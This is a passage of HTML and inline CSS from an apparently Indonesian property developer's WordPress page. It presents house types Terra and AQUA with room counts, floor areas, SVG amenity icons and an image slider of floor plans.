1-.4 1.5-.4.6 0 1-.4 1-1 0-1.5.7-3 1.9-3.9 1.3-1 3.1-1.2 5.1-.7.5.1 1-.1 1.2-.6.5-1.1 1.5-1.8 2.8-1.8 1.1 0 2.1.6 2.6 1.5.1.3.7 1 1.5.3 1.1-1 2.3-1.5 3.7-1.4.6 0 1-.4 1-1 0-.6-.4-1-1-1-1.5-.1-2.9.4-4.2 1.3-.9-1-2.3-1.6-3.7-1.6-1.7 0-3.3.9-4.2 2.3-2.9-.6-4.9.3-6.1 1.2-1.4 1.1-2.4 2.8-2.6 4.6-.6.1-1.1.3-1.6.6C7 30 6.8 30.6 7.1 31.1 7.4 31.7 8.3 31.5 8.5 31.4z"></path><path d="M13 30c0 .6.4 1 1 1s1-.4 1-1c0-.6.4-1 1-1 .6 0 1-.4 1-1s-.4-1-1-1C14.3 27 13 28.3 13 30zM44 51c.6 0 1-.4 1-1s-.4-1-1-1h-2c-.6 0-1 .4-1 1s.4 1 1 1H44zM57 42.1c0-.6-.4-1-1-1s-1 .4-1 1c0 3.8-3.1 6.9-6.9 6.9-.6 0-1 .4-1 1s.4 1 1 1C53 51 57 47 57 42.1z"></path><circle cx="46.5" cy="14.8" r="1"></circle><circle cx="45" cy="19.1" r="1"></circle><circle cx="42.2" cy="16.2" r="1"></circle><circle cx="43.7" cy="23.3" r="1"></circle><circle cx="40.8" cy="20.5" r="1"></circle><circle cx="38" cy="17.7" r="1"></circle></svg>                    	

                
              </div>
  <div class="uc_content_box uc_ceal">
    <div class="ue-title">3</div>
    
    	
    
    <div class="ue-text"></div>	
  </div>
    	
</div>
<div class="uc_material_bullets_row elementor-repeater-item-5c2924d">
              <div class="ue-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" id="sofa"><path fill="#231f20" d="M54,21v-3c0-2.8-2.2-5-5-5H15c-2.8,0-5,2.2-5,5v3c-2.8,0-5,2.2-5,5v20c0,1.7,1.3,3,3,3h4v1c0,0.6,0.4,1,1,1h2  c0.6,0,1-0.4,1-1v-1h32v1c0,0.6,0.4,1,1,1h2c0.6,0,1-0.4,1-1v-1h4c1.7,0,3-1.3,3-3V26C59,23.2,56.8,21,54,21z M12,18  c0-1.7,1.3-3,3-3h34c1.7,0,3,1.3,3,3v3.4c-1.8,0.8-3,2.5-3,4.6v6.2c-0.3-0.1-0.6-0.2-1-0.2H36c-1.6,0-3.1,0.8-4,2  c-0.9-1.2-2.4-2-4-2H16c-0.4,0-0.7,0.1-1,0.2V26c0-2-1.2-3.8-3-4.6V18z M15,38v-3c0-0.6,0.4-1,1-1h12c1.7,0,3,1.3,3,3v1H15z M33,37  c0-1.7,1.3-3,3-3h12c0.6,0,1,0.4,1,1v3H33V37z M57,46c0,0.6-0.4,1-1,1H8c-0.6,0-1-0.4-1-1V26c0-1.7,1.3-3,3-3s3,1.3,3,3v9v4  c0,0.6,0.4,1,1,1h18h18c0.6,0,1-0.4,1-1v-4v-9c0-1.7,1.3-3,3-3s3,1.3,3,3V46z"></path></svg>                    	

                
              </div>
  <div class="uc_content_box uc_ceal">
    <div class="ue-title">1</div>
    
    	
    
    <div class="ue-text"></div>	
  </div>
    	
</div>
<div class="uc_material_bullets_row elementor-repeater-item-0740f96">
              <div class="ue-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 512 512" id="car-booking"><path d="M91 307.71a30 30 0 1 0 30 30 30.034 30.034 0 0 0-30-30Zm0 45a15 15 0 1 1 15-15 15.017 15.017 0 0 1-15 15Zm421-132.5v-18a18.52 18.52 0 0 0-18.5-18.5h-36.168a18.487 18.487 0 0 0-15.788 8.907l-25.72-66.869a37.75 37.75 0 0 0-31.957-23.906v-4.748a7.5 7.5 0 0 0-15 0v4.616H150.429v-4.616a7.5 7.5 0 1 0-15 0v4.616h-4.253a37.724 37.724 0 0 0-35 24.038l-25.72 66.869a18.487 18.487 0 0 0-15.788-8.907H18.5A18.52 18.52 0 0 0 0 202.21v18a18.52 18.52 0 0 0 18.5 18.5h26A76.846 76.846 0 0 0 30 283.717V409.21a37.512 37.512 0 0 0 18.5 32.311v49.476a20.918 20.918 0 0 0 .885 6.003H7.5a7.5 7.5 0 0 0 0 15h497a7.5 7.5 0 0 0 0-15h-41.885a20.918 20.918 0 0 0 .885-6.003V441.52A37.512 37.512 0 0 0 482 409.21V283.717a76.845 76.845 0 0 0-14.5-45.007h26a18.52 18.52 0 0 0 18.5-18.5Zm-493.5 3.5a3.504 3.504 0 0 1-3.5-3.5v-18a3.504 3.504 0 0 1 3.5-3.5h36.168a3.504 3.504 0 0 1 3.5 3.5v18a3.504 3.504 0 0 1-3.5 3.5Zm100 267.287a6.01 6.01 0 0 1-6.003 6.003H69.503a6.01 6.01 0 0 1-6.003-6.003v-44.503a37.734 37.734 0 0 0 4 .216h51ZM132.615 497a20.918 20.918 0 0 0 .885-6.003V446.71h245v44.287a20.918 20.918 0 0 0 .885 6.003Zm8.99-65.29 18.252-15.818a33.493 33.493 0 0 1 21.933-8.182h147.42a33.493 33.493 0 0 1 21.933 8.182l18.252 15.818ZM448.5 490.997a6.01 6.01 0 0 1-6.003 6.003h-42.994a6.01 6.01 0 0 1-6.003-6.003V446.71h51a37.734 37.734 0 0 0 4-.216ZM467 409.21a22.525 22.525 0 0 1-22.5 22.5h-52.202l-31.331-27.153a48.492 48.492 0 0 0-31.757-11.847H181.79a48.492 48.492 0 0 0-31.757 11.847l-31.33 27.153H67.5a22.525 22.525 0 0 1-22.5-22.5V283.717a61.948 61.948 0 0 1 16.771-42.468 76.803 76.803 0 0 0 15.675-25.02l32.73-85.096a22.635 22.635 0 0 1 21-14.423h249.648a22.635 22.635 0 0 1 21 14.423l32.73 85.096a76.81 76.81 0 0 0 15.675 25.02A61.946 61.946 0 0 1 467 283.717Zm-9.668-185.5a3.504 3.504 0 0 1-3.5-3.5v-18a3.504 3.504 0 0 1 3.5-3.5H493.5a3.504 3.504 0 0 1 3.5 3.5v18a3.504 3.504 0 0 1-3.5 3.5Zm-105.877 84h-190.91a15.5 15.5 0 0 0-12.612 24.51l18.57 26a15.531 15.531 0 0 0 12.614 6.49h153.766a15.531 15.531 0 0 0 12.613-6.49l18.571-26a15.5 15.5 0 0 0-12.612-24.51Zm.406 15.79-18.571 26a.5.5 0 0 1-.407.21H179.117a.5.5 0 0 1-.407-.21l-18.571-26a.5.5 0 0 1 .406-.79h190.91a.5.5 0 0 1 .406.79ZM91 253.427h330a7.5 7.5 0 0 0 6.994-10.207l-40.871-105.58a7.5 7.5 0 0 0-6.995-4.793H131.872a7.5 7.5 0 0 0-6.995 4.793l-40.871 105.58A7.5 7.5 0 0 0 91 253.426Zm46.01-105.58h237.98l35.064 90.58H101.946ZM421 307.71a30 30 0 1 0 30 30 30.034 30.034 0 0 0-30-30Zm0 45a15 15 0 1 1 15-15 15.017 15.017 0 0 1-15 15Z"></path></svg>                    	

                
              </div>
  <div class="uc_content_box uc_ceal">
    <div class="ue-title">1</div>
    
    	
    
    <div class="ue-text"></div>	
  </div>
    	
</div>

      </div>
</div>
<!-- end Icon Bullets -->				</div>
				</div>
				<div class="elementor-element elementor-element-7091f30 elementor-widget elementor-widget-text-editor" data-id="7091f30" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>LB : 128 M² / LT : 81 M²</p><p>Type Terra adalah manifestasi kehidupan modern yang memadukan keanggunan, kenyamanan dan fungsionalitas. Hunian ini menawarkan tiga kamar tidur luas dan tiga kamar mandi yang dirancang dengan penuh perhatian, memberikan penghuni ruangan yang mewah dan nyaman.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-5408c79 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="5408c79" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-wobble-vertical" href="/detail-terra-agent/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">EXPLORE TYPE TERRA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f35337a" data-id="f35337a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b6f57b elementor-widget elementor-widget-ucaddon_owl_sliding_thumbs_gallery" data-id="7b6f57b" data-element_type="widget" data-widget_type="ucaddon_owl_sliding_thumbs_gallery.default">
				<div class="elementor-widget-container">
					
<!-- start Thumbnail Slider -->

<style>/* widget: Thumbnail Slider */

#uc_owl_sliding_thumbs_gallery_elementor_7b6f57b{
  min-height:1px;
}

#uc_owl_sliding_thumbs_gallery_elementor_7b6f57b .owl-carousel .owl-wrapper-outer {
 direction: ltr;
}

#uc_owl_sliding_thumbs_gallery_elementor_7b6f57b .owl-carousel .owl-item {
}

#uc_owl_sliding_thumbs_gallery_elementor_7b6f57b .owl-theme .owl-controls .owl-buttons div {
    color: black;
    display: inline-block;
    /* zoom: 1; */
    *: ;
    display: inline;
    font-size: 12px;
    border-radius: 30px; 
    background: #869791; 
    filter: Alpha(Opacity=50);
    opacity: 0.5;
    border-style: solid;
    border-width: 1px;
}

#uc_owl_sliding_thumbs_gallery_elementor_7b6f57b .uc-carousel-sync1 .item{
    color: #FFF;
    text-align: center;
    overflow:hidden;
   
}
#uc_owl_sliding_thumbs_gallery_elementor_7b6f57b .uc-carousel-sync2 .item{
    color: #FFF;
    text-align: center;
    cursor: pointer;
}

.itemTitle
{
  font-size:32px;
}


#uc_owl_sliding_thumbs_gallery_elementor_7b6f57b .itemLink a
{
  display:inline-block;
  text-align:center;
  text-decoration:none;
  transition:0.3s;
}

#uc_owl_sliding_thumbs_gallery_elementor_7b6f57b .uc-carousel-slider-thumbs-wrapper .owl-item
{
  opacity:;
}


#uc_owl_sliding_thumbs_gallery_elementor_7b6f57b .uc-carousel-slider-thumbs-wrapper .owl-item.synced
{
  opacity:1;
}

#uc_owl_sliding_thumbs_gallery_elementor_7b6f57b .ue-item-overlay
{
  position:absolute;
  top:0;
  bottom:0;
  left:0;
  right:0;
  width:100%;
  height:100%;
  z-index:0;
}

#uc_owl_sliding_thumbs_gallery_elementor_7b6f57b .ue-item-container
{
  position:relative;
}

#uc_owl_sliding_thumbs_gallery_elementor_7b6f57b .ue-thumb
{
  display:flex;
  justify-content:center;
  align-items:center;
}

.itemThumbTitle
{
  transition:0.3s;
}



#uc_owl_sliding_thumbs_gallery_elementor_7b6f57b .owl-nav .owl-prev{
    position:absolute;
    display:inline-block;
    text-align:center;
}
#uc_owl_sliding_thumbs_gallery_elementor_7b6f57b .owl-nav .owl-next{
  position:absolute;
  display:inline-block;
  text-align:center;
}

#uc_owl_sliding_thumbs_gallery_elementor_7b6f57b .ue-thumb-holder
{
  display:block;
}

</style>

<div id="uc_owl_sliding_thumbs_gallery_elementor_7b6f57b" style="direction:ltr;">
  
  <div class="owl-carousel uc-carousel-sync1">
    <div class="item" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/12/exterior-aqua-webp.webp);background-size:cover;height:280px;display: flex; align-items: center; justify-content: center; flex-direction: column;">
  <div class="ue-item-overlay"></div>
  
  <div class="ue-item-container">
  <div class="itemTitle"></div>      <div class="itemLink">
    <a href="/detail-aqua-agent/" class="uc_more_btn" >EXPLORE MORE</a>
  </div>
    </div>
</div>
<div class="item" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/12/Interior-aqua-1-webp.webp);background-size:cover;height:280px;display: flex; align-items: center; justify-content: center; flex-direction: column;">
  <div class="ue-item-overlay"></div>
  
  <div class="ue-item-container">
  <div class="itemTitle"></div>      <div class="itemLink">
    <a href="/detail-aqua-agent/" class="uc_more_btn" >EXPLORE MORE</a>
  </div>
    </div>
</div>
<div class="item" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/12/Interior-aqua-2-webp.webp);background-size:cover;height:280px;display: flex; align-items: center; justify-content: center; flex-direction: column;">
  <div class="ue-item-overlay"></div>
  
  <div class="ue-item-container">
  <div class="itemTitle"></div>      <div class="itemLink">
    <a href="/detail-aqua-agent/" class="uc_more_btn" >EXPLORE MORE</a>
  </div>
    </div>
</div>
<div class="item" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/12/Interior-aqua-3-webp.webp);background-size:cover;height:280px;display: flex; align-items: center; justify-content: center; flex-direction: column;">
  <div class="ue-item-overlay"></div>
  
  <div class="ue-item-container">
  <div class="itemTitle"></div>      <div class="itemLink">
    <a href="/detail-aqua-agent/" class="uc_more_btn" >EXPLORE MORE</a>
  </div>
    </div>
</div>
<div class="item" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2024/08/denah-aqua-garden-ezgif.com-jpg-to-webp-converter.webp);background-size:cover;height:280px;display: flex; align-items: center; justify-content: center; flex-direction: column;">
  <div class="ue-item-overlay"></div>
  
  <div class="ue-item-container">
  <div class="itemTitle">Denah Garden</div>      <div class="itemLink">
    <a href="/detail-aqua-agent/" class="uc_more_btn" >EXPLORE MORE</a>
  </div>
    </div>
</div>
<div class="item" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2024/08/denah-aqua-dry-garden-ezgif.com-jpg-to-webp-converter.webp);background-size:cover;height:280px;display: flex; align-items: center; justify-content: center; flex-direction: column;">
  <div class="ue-item-overlay"></div>
  
  <div class="ue-item-container">
  <div class="itemTitle">Denah with Dry Garden</div>      <div class="itemLink">
    <a href="/detail-aqua-agent/" class="uc_more_btn" >EXPLORE MORE</a>
  </div>
    </div>
</div>
<div class="item" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2024/08/denah-aqua-dry-garden-1-ezgif.com-jpg-to-webp-converter.webp);background-size:cover;height:280px;display: flex; align-items: center; justify-content: center; flex-direction: column;">
  <div class="ue-item-overlay"></div>
  
  <div class="ue-item-container">
  <div class="itemTitle">Denah with Extra Room</div>      <div class="itemLink">
    <a href="/detail-aqua-agent/" class="uc_more_btn" >EXPLORE MORE</a>
  </div>
    </div>
</div>

  </div>

  <div class="uc-carousel-slider-thumbs-wrapper">

    <div class="owl-carousel uc-carousel-sync2">
      <a href="#uc_owl_sliding_thumbs_gallery_elementor_7b6f57b_item1" class="ue-thumb-holder">
<div class="item ue-thumb" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/12/exterior-aqua-webp.webp);background-size:cover;"> 
    </div>
    </a>
<a href="#uc_owl_sliding_thumbs_gallery_elementor_7b6f57b_item2" class="ue-thumb-holder">
<div class="item ue-thumb" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/12/Interior-aqua-1-webp.webp);background-size:cover;"> 
    </div>
    </a>
<a href="#uc_owl_sliding_thumbs_gallery_elementor_7b6f57b_item3" class="ue-thumb-holder">
<div class="item ue-thumb" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/12/Interior-aqua-2-webp.webp);background-size:cover;"> 
    </div>
    </a>
<a href="#uc_owl_sliding_thumbs_gallery_elementor_7b6f57b_item4" class="ue-thumb-holder">
<div class="item ue-thumb" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/12/Interior-aqua-3-webp.webp);background-size:cover;"> 
    </div>
    </a>
<a href="#uc_owl_sliding_thumbs_gallery_elementor_7b6f57b_item5" class="ue-thumb-holder">
<div class="item ue-thumb" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2024/08/denah-aqua-garden-ezgif.com-jpg-to-webp-converter.webp);background-size:cover;"> 
    </div>
    </a>
<a href="#uc_owl_sliding_thumbs_gallery_elementor_7b6f57b_item6" class="ue-thumb-holder">
<div class="item ue-thumb" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2024/08/denah-aqua-dry-garden-ezgif.com-jpg-to-webp-converter.webp);background-size:cover;"> 
    </div>
    </a>
<a href="#uc_owl_sliding_thumbs_gallery_elementor_7b6f57b_item7" class="ue-thumb-holder">
<div class="item ue-thumb" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2024/08/denah-aqua-dry-garden-1-ezgif.com-jpg-to-webp-converter.webp);background-size:cover;"> 
    </div>
    </a>

    </div>

  </div>

</div>
<!-- end Thumbnail Slider -->				</div>
				</div>
				<div class="elementor-element elementor-element-a36a2e5 elementor-widget elementor-widget-heading" data-id="a36a2e5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">L6.75 Type AQUA</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-66a85f7 elementor-widget elementor-widget-ucaddon_uc_material_bullets" data-id="66a85f7" data-element_type="widget" data-widget_type="ucaddon_uc_material_bullets.default">
				<div class="elementor-widget-container">
					
<!-- start Icon Bullets -->
<style>/* widget: Icon Bullets */



#uc_uc_material_bullets_elementor_66a85f7 *{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

#uc_uc_material_bullets_elementor_66a85f7 .uc-bullet-active{
}


#uc_uc_material_bullets_elementor_66a85f7 .ue-icon
{
  display:flex;
  align-items:center;
  justify-content:center;
  flex-grow:0;
  flex-shrink:0;
  line-height:1em;
  transition:0.3s;
}

#uc_uc_material_bullets_elementor_66a85f7 .ue-icon svg
{
  height:1em;
  width:1em;
}


#uc_uc_material_bullets_elementor_66a85f7 .uc_material_bullets_row
{
	font-weight:400;
	overflow:hidden;
	display:flex;
	position:relative;
	text-align:left;
	width:100%;
   
    transition:0.3s;
}


#uc_uc_material_bullets_elementor_66a85f7 .uc_material_bullets_row a.ue-item-link
{
  position:absolute;
  display:block;
  top:0;
  right:0;
  left:0;
  bottom:0;
}

#uc_uc_material_bullets_elementor_66a85f7 .uc_material_bullets_row:last-child
{
	margin-bottom:0px !important;
}


#uc_uc_material_bullets_elementor_66a85f7 .uc_material_bullets_row 
{
	position:relative;
	vertical-align:middle;
}

#uc_uc_material_bullets_elementor_66a85f7 .uc_material_bullets_row .uc_content_box
{
	display:flex;
    flex-direction:column;
    justify-content:center;
    align-items: flex-start;
    flex-grow:1;
}

#uc_uc_material_bullets_elementor_66a85f7 .ue-bullets
{
  display:grid;
}

#uc_uc_material_bullets_elementor_66a85f7 .ue-text, #uc_uc_material_bullets_elementor_66a85f7 .ue-title, #uc_uc_material_bullets_elementor_66a85f7 .ue-seperator
{
  width:100%;
}

#uc_uc_material_bullets_elementor_66a85f7 .ue-seperator-line
{
  display:inline-block;
  font-size:0px;
}

#uc_uc_material_bullets_elementor_66a85f7 .ue-seperator
{
  font-size:0px;
}

#uc_uc_material_bullets_elementor_66a85f7.uc-remote-parent .uc_material_bullets_row
{
  cursor:pointer;
}

.ue-title
{
  font-size:21px;
  margin:0;
}

</style>

<div class="uc_material_bullets  "  id="uc_uc_material_bullets_elementor_66a85f7"  >   	
    	<div class="ue-bullets uc-items-wrapper">
          	<div class="uc_material_bullets_row elementor-repeater-item-5bf99a7">
              <div class="ue-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" id="bed"><path fill="#231f20" d="M58,42C58,42,58,42,58,42l0-4.9c0-2.2-1.3-3.9-3-4.1V16c0-1.7-1.3-3-3-3H12c-1.7,0-3,1.3-3,3v17  c-1.7,0.2-3,1.9-3,4.1V42c0,0,0,0,0,0c-0.6,0.6-1,1.5-1,2.4v1.1c0,1.7,1.3,3.2,3,3.4v1c0,0.6,0.4,1,1,1h2c0.6,0,1-0.4,1-1v-1h40v1  c0,0.6,0.4,1,1,1h2c0.6,0,1-0.4,1-1v-1c1.7-0.2,3-1.7,3-3.4v-1.1C59,43.5,58.6,42.6,58,42z M11,16c0-0.6,0.4-1,1-1h40  c0.6,0,1,0.4,1,1v17h-2v-4.3c0-2.1-1.7-3.7-3.7-3.7h-8.5c-2.1,0-3.7,1.7-3.7,3.7V33h-6v-4.3c0-2.1-1.7-3.7-3.7-3.7h-8.5  c-2.1,0-3.7,1.7-3.7,3.7V33h-2V16z M49,33H37v-4.3c0-1,0.8-1.7,1.7-1.7h8.5c1,0,1.7,0.8,1.7,1.7V33z M27,33H15v-4.3  c0-1,0.8-1.7,1.7-1.7h8.5c1,0,1.7,0.8,1.7,1.7V33z M9.4,35H10h4h14h8h14h4h0.6c0.6,0,1.4,0.9,1.4,2.1V41c-0.1,0-0.3,0-0.4,0H8.4  c-0.2,0-0.3,0-0.4,0v-3.9C8,35.9,8.7,35,9.4,35z M57,45.6c0,0.8-0.7,1.4-1.4,1.4H8.4C7.7,47,7,46.3,7,45.6v-1.1  C7,43.7,7.7,43,8.4,43h47.1c0.8,0,1.4,0.7,1.4,1.4V45.6z"></path></svg>                    	

                
              </div>
  <div class="uc_content_box uc_ceal">
    <div class="ue-title">4+1</div>
    
    	
    
    <div class="ue-text"></div>	
  </div>
    	
</div>
<div class="uc_material_bullets_row elementor-repeater-item-304b9fb">
              <div class="ue-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" id="bathtub"><path d="M12,37c-0.6,0-1,0.4-1,1s0.4,1,1,1h2c0.6,0,1-0.4,1-1s-0.4-1-1-1H12z"></path><path d="M56 57h-3v-2.9c4.7-1.9 8-6.5 8-11.9v-3.4c1.2-.4 2-1.5 2-2.8s-.8-2.4-2-2.8V12c0-.6-.4-1-1-1s-1 .4-1 1v21h-9c-.6 0-1 .4-1 1s.4 1 1 1h10c.6 0 1 .4 1 1s-.4 1-1 1H18c-.6 0-1 .4-1 1s.4 1 1 1h41v3.2c0 6-4.8 10.8-10.8 10.8H15.8C9.8 53 5 48.2 5 42.2V39h2.9c.6 0 1-.4 1-1s-.4-1-1-1H4c-.6 0-1-.4-1-1s.4-1 1-1h42c.6 0 1-.4 1-1s-.4-1-1-1H4c-1.7 0-3 1.3-3 3 0 1.3.8 2.4 2 2.8v3.4c0 5.4 3.3 10 8 11.9V57H2c-.6 0-1 .4-1 1s.4 1 1 1h38c.6 0 1-.4 1-1s-.4-1-1-1H17.6l1-2h26.8l1 2H44c-.6 0-1 .4-1 1s.4 1 1 1h12c.6 0 1-.4 1-1S56.6 57 56 57zM15.4 57H13v-2.3c1.3.4 3.4.3 3.4.3L15.4 57zM51 57h-2.4l-1-2c0 0 1.9 0 3.4-.3V57zM62 57h-2c-.6 0-1 .4-1 1s.4 1 1 1h2c.6 0 1-.4 1-1S62.6 57 62 57z"></path><path d="M51.4 15.5c.6.5 1.2.2 1.4 0 1.7-1.7 1.9-4.3.7-6.2l2.3-1.9C57.5 6.2 59 7.9 59 8.9c0 .6.4 1 1 1s1-.4 1-1C61 6.8 59.2 5 57.1 5c-.9 0-1.8.3-2.5.9l-2.4 2c-2-1.3-4.6-1.1-6.4.6-.4.4-.4 1 0 1.4L51.4 15.5zM51.4 9.9c.9.9 1.1 2.3.6 3.4l-4-4C49.1 8.8 50.5 9 51.4 9.9zM35 28c0 .3 0 1 1 1 1.3 0 2.3.8 2.8 2 .4.9 1.3.6 1.5.5 1.7-1 2.8-.4 3.2-.1.3.2.8.2 1.1 0 .3-.2.5-.6.4-1 0 0-.4-3.3 3-3.5 1.7-.1 3 1.4 3 3 0 .6.4 1 1 1 .5 0 1.1.1 1.5.4.5.3 1.1.1 1.4-.3.3-.5.1-1.1-.3-1.4-.5-.3-1.1-.5-1.7-.6-.4-2.3-2.5-4.1-4.9-4.1-4.2.1-4.7 3.3-4.8 4.1-.8-.2-1.8-.2-3 .2-.7-1.2-1.9-2-3.3-2.3-.3-1.4-1.1-2.8-2.3-3.8-.4-.4-1-.3-1.4.1-.4.4-.3 1.1.1 1.4C34.4 25.7 35 26.9 35 28zM8.5 31.4c.5-.3 1-.4 1.5-.4.6 0 1-.4 1-1 0-1.5.7-3 1.9-3.9 1.3-1 3.1-1.2 5.1-.7.5.1 1-.1 1.2-.6.5-1.1 1.5-1.8 2.8-1.8 1.1 0 2.1.6 2.6 1.5.1.3.7 1 1.5.3 1.1-1 2.3-1.5 3.7-1.4.6 0 1-.4 1-1 0-.6-.4-1-1-1-1.5-.1-2.9.4-4.2 1.3-.9-1-2.3-1.6-3.7-1.6-1.7 0-3.3.9-4.2 2.3-2.9-.6-4.9.3-6.1 1.2-1.4 1.1-2.4 2.8-2.6 4.6-.6.1-1.1.3-1.6.6C7 30 6.8 30.6 7.1 31.1 7.4 31.7 8.3 31.5 8.5 31.4z"></path><path d="M13 30c0 .6.4 1 1 1s1-.4 1-1c0-.6.4-1 1-1 .6 0 1-.4 1-1s-.4-1-1-1C14.3 27 13 28.3 13 30zM44 51c.6 0 1-.4 1-1s-.4-1-1-1h-2c-.6 0-1 .4-1 1s.4 1 1 1H44zM57 42.1c0-.6-.4-1-1-1s-1 .4-1 1c0 3.8-3.1 6.9-6.9 6.9-.6 0-1 .4-1 1s.4 1 1 1C53 51 57 47 57 42.1z"></path><circle cx="46.5" cy="14.8" r="1"></circle><circle cx="45" cy="19.1" r="1"></circle><circle cx="42.2" cy="16.2" r="1"></circle><circle cx="43.7" cy="23.3" r="1"></circle><circle cx="40.8" cy="20.5" r="1"></circle><circle cx="38" cy="17.7" r="1"></circle></svg>                    	

                
              </div>
  <div class="uc_content_box uc_ceal">
    <div class="ue-title">3+1</div>
    
    	
    
    <div class="ue-text"></div>	
  </div>
    	
</div>
<div class="uc_material_bullets_row elementor-repeater-item-5c2924d">
              <div class="ue-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" id="sofa"><path fill="#231f20" d="M54,21v-3c0-2.8-2.2-5-5-5H15c-2.8,0-5,2.2-5,5v3c-2.8,0-5,2.2-5,5v20c0,1.7,1.3,3,3,3h4v1c0,0.6,0.4,1,1,1h2  c0.6,0,1-0.4,1-1v-1h32v1c0,0.6,0.4,1,1,1h2c0.6,0,1-0.4,1-1v-1h4c1.7,0,3-1.3,3-3V26C59,23.2,56.8,21,54,21z M12,18  c0-1.7,1.3-3,3-3h34c1.7,0,3,1.3,3,3v3.4c-1.8,0.8-3,2.5-3,4.6v6.2c-0.3-0.1-0.6-0.2-1-0.2H36c-1.6,0-3.1,0.8-4,2  c-0.9-1.2-2.4-2-4-2H16c-0.4,0-0.7,0.1-1,0.2V26c0-2-1.2-3.8-3-4.6V18z M15,38v-3c0-0.6,0.4-1,1-1h12c1.7,0,3,1.3,3,3v1H15z M33,37  c0-1.7,1.3-3,3-3h12c0.6,0,1,0.4,1,1v3H33V37z M57,46c0,0.6-0.4,1-1,1H8c-0.6,0-1-0.4-1-1V26c0-1.7,1.3-3,3-3s3,1.3,3,3v9v4  c0,0.6,0.4,1,1,1h18h18c0.6,0,1-0.4,1-1v-4v-9c0-1.7,1.3-3,3-3s3,1.3,3,3V46z"></path></svg>                    	

                
              </div>
  <div class="uc_content_box uc_ceal">
    <div class="ue-title">1</div>
    
    	
    
    <div class="ue-text"></div>	
  </div>
    	
</div>
<div class="uc_material_bullets_row elementor-repeater-item-0740f96">
              <div class="ue-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 512 512" id="car-booking"><path d="M91 307.71a30 30 0 1 0 30 30 30.034 30.034 0 0 0-30-30Zm0 45a15 15 0 1 1 15-15 15.017 15.017 0 0 1-15 15Zm421-132.5v-18a18.52 18.52 0 0 0-18.5-18.5h-36.168a18.487 18.487 0 0 0-15.788 8.907l-25.72-66.869a37.75 37.75 0 0 0-31.957-23.906v-4.748a7.5 7.5 0 0 0-15 0v4.616H150.429v-4.616a7.5 7.5 0 1 0-15 0v4.616h-4.253a37.724 37.724 0 0 0-35 24.038l-25.72 66.869a18.487 18.487 0 0 0-15.788-8.907H18.5A18.52 18.52 0 0 0 0 202.21v18a18.52 18.52 0 0 0 18.5 18.5h26A76.846 76.846 0 0 0 30 283.717V409.21a37.512 37.512 0 0 0 18.5 32.311v49.476a20.918 20.918 0 0 0 .885 6.003H7.5a7.5 7.5 0 0 0 0 15h497a7.5 7.5 0 0 0 0-15h-41.885a20.918 20.918 0 0 0 .885-6.003V441.52A37.512 37.512 0 0 0 482 409.21V283.717a76.845 76.845 0 0 0-14.5-45.007h26a18.52 18.52 0 0 0 18.5-18.5Zm-493.5 3.5a3.504 3.504 0 0 1-3.5-3.5v-18a3.504 3.504 0 0 1 3.5-3.5h36.168a3.504 3.504 0 0 1 3.5 3.5v18a3.504 3.504 0 0 1-3.5 3.5Zm100 267.287a6.01 6.01 0 0 1-6.003 6.003H69.503a6.01 6.01 0 0 1-6.003-6.003v-44.503a37.734 37.734 0 0 0 4 .216h51ZM132.615 497a20.918 20.918 0 0 0 .885-6.003V446.71h245v44.287a20.918 20.918 0 0 0 .885 6.003Zm8.99-65.29 18.252-15.818a33.493 33.493 0 0 1 21.933-8.182h147.42a33.493 33.493 0 0 1 21.933 8.182l18.252 15.818ZM448.5 490.997a6.01 6.01 0 0 1-6.003 6.003h-42.994a6.01 6.01 0 0 1-6.003-6.003V446.71h51a37.734 37.734 0 0 0 4-.216ZM467 409.21a22.525 22.525 0 0 1-22.5 22.5h-52.202l-31.331-27.153a48.492 48.492 0 0 0-31.757-11.847H181.79a48.492 48.492 0 0 0-31.757 11.847l-31.33 27.153H67.5a22.525 22.525 0 0 1-22.5-22.5V283.717a61.948 61.948 0 0 1 16.771-42.468 76.803 76.803 0 0 0 15.675-25.02l32.73-85.096a22.635 22.635 0 0 1 21-14.423h249.648a22.635 22.635 0 0 1 21 14.423l32.73 85.096a76.81 76.81 0 0 0 15.675 25.02A61.946 61.946 0 0 1 467 283.717Zm-9.668-185.5a3.504 3.504 0 0 1-3.5-3.5v-18a3.504 3.504 0 0 1 3.5-3.5H493.5a3.504 3.504 0 0 1 3.5 3.5v18a3.504 3.504 0 0 1-3.5 3.5Zm-105.877 84h-190.91a15.5 